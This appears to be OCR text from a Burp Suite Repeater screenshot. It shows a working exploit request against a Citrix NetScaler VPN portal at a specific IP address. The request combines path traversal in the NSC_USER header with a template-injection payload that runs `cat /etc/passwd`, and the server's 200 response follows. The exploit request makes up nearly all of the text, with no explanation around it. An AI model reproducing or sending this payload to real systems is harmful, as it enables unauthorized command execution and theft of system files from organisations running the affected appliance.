 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 Batch Scan Report Generator Bypass WAF xssValidator
1 × 2 × 3 × 4 × 5 × 6 × 7 × 9 × 10 × 11 × ...
Send Cancel < ▼ > ▼ Target: http://23.101.218.223 ?
Request
Raw Params Headers Hex
POST /vpns/portal/scripts/newbm.pl HTTP/1.1
Host: 23.101.218.223
User-Agent: Mozilla/5.0(compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Accept-Language: en
NSC_USER: ../../../netscaler/portal/templates/Rc5X1i6m7bpnvZI
NSC_NONCE: nsroot
Content-Length: 105
url=http://example.com&title=Rc5X1i6m7bpnvZI&desc=[% template.new('BLOCK' = 'print `cat /etc/passwd`')
%]
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 13 Jan 2020 07:10:21 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Last-Modified: Mon, 13 Jan 2020 07:10:21 GMT
ETag: W/"87-59f312cc6e740"
Accept-Ranges: bytes
Content-Length: 135
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<HTML>
<BODY>
<SCRIPT language=javascript type=text/javascript>
//parent.window.ns_reload();
window.close();
</SCRIPT>
</BODY>
</HTML>
? < + > Type a search term 0 matches
Done 516 bytes | 371 millis